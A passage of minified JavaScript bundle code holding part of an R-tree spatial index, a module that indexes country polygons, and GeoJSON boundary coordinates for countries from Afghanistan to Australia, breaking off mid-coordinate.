a=this._chooseSplitIndex(n,o,r),c={children:n.children.splice(a,n.children.length-a),height:n.height,bbox:null,leaf:!1};n.leaf&&(c.leaf=!0),i(n,this.toBBox),i(c,this.toBBox),e?t[e-1].children.push(c):this._splitRoot(n,c)},_splitRoot:function(t,e){this.data={children:[t,e],height:t.height+1,bbox:null,leaf:!1},i(this.data,this.toBBox)},_chooseSplitIndex:function(t,e,n){var r,o,i,c,s,u,l,d;for(u=l=1/0,r=e;r<=n-e;r++)c=f(o=a(t,0,r,this.toBBox),i=a(t,r,n,this.toBBox)),s=p(o)+p(i),c<u?(u=c,d=r,l=s<l?s:l):c===u&&s<l&&(l=s,d=r);return d},_chooseSplitAxis:function(t,e,n){var r=t.leaf?this.compareMinX:u,o=t.leaf?this.compareMinY:l;this._allDistMargin(t,e,n,r)<this._allDistMargin(t,e,n,o)&&t.children.sort(r)},_allDistMargin:function(t,e,n,r){t.children.sort(r);var o,i,c=this.toBBox,u=a(t,0,e,c),l=a(t,n-e,n,c),p=d(u)+d(l);for(o=e;o<n-e;o++)i=t.children[o],s(u,t.leaf?c(i):i.bbox),p+=d(u);for(o=n-e-1;o>=e;o--)i=t.children[o],s(l,t.leaf?c(i):i.bbox),p+=d(l);return p},_adjustParentBBoxes:function(t,e,n){for(var r=n;r>=0;r--)s(e[r].bbox,t)},_condense:function(t){for(var e,n=t.length-1;n>=0;n--)0===t[n].children.length?n>0?(e=t[n-1].children).splice(e.indexOf(t[n]),1):this.clear():i(t[n],this.toBBox)},_initFormat:function(t){var e=["return a"," - b",";"];this.compareMinX=new Function("a","b",e.join(t[0])),this.compareMinY=new Function("a","b",e.join(t[1])),this.toBBox=new Function("a","return [a"+t.join(", a")+"];")}},void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},function(t,e,n){var r=n(231),o=n(57);t.exports=function(){var t=o();return r.features.forEach(function(e){var n;switch(e.geometry.type){case"Polygon":n=[e.geometry.coordinates];break;case"MultiPolygon":n=e.geometry.coordinates;break;default:throw new Error("Unsupported geometry")}n.forEach(function(n){t.insert(function(t,e){for(var n=t[0],r=n[0][0],o=n[0][0],i=n[0][1],a=n[0][1],c=1;c<n.length;c++){var s=n[c];s[0]<r?r=s[0]:s[0]>o&&(o=s[0]),s[1]<i?i=s[1]:s[1]>a&&(a=s[1])}return{country:e,coordinates:t,minLng:r,minLat:i,maxLng:o,maxLat:a}}(n,e.id))})}),t}},function(t){t.exports={type:"FeatureCollection",features:[{type:"Feature",id:"AFG",properties:{name:"Afghanistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]]}},{type:"Feature",id:"AGO",properties:{name:"Angola"},geometry:{type:"MultiPolygon",coordinates:[[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]]]}},{type:"Feature",id:"ALB",properties:{name:"Albania"},geometry:{type:"Polygon",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]]}},{type:"Feature",id:"ARE",properties:{name:"United Arab Emirates"},geometry:{type:"Polygon",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]]}},{type:"Feature",id:"ARG",properties:{name:"Argentina"},geometry:{type:"MultiPolygon",coordinates:[[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]]]}},{type:"Feature",id:"ARM",properties:{name:"Armenia"},geometry:{type:"Polygon",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]]}},{type:"Feature",id:"ATA",properties:{name:"Antarctica"},geometry:{type:"MultiPolygon",coordinates:[[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]]]}},{type:"Feature",id:"ATF",properties:{name:"French Southern and Antarctic Lands"},geometry:{type:"Polygon",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]]}},{type:"Feature",id:"AUS",properties:{name:"Australia"},geometry:{type:"MultiPolygon",coordinates:[[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36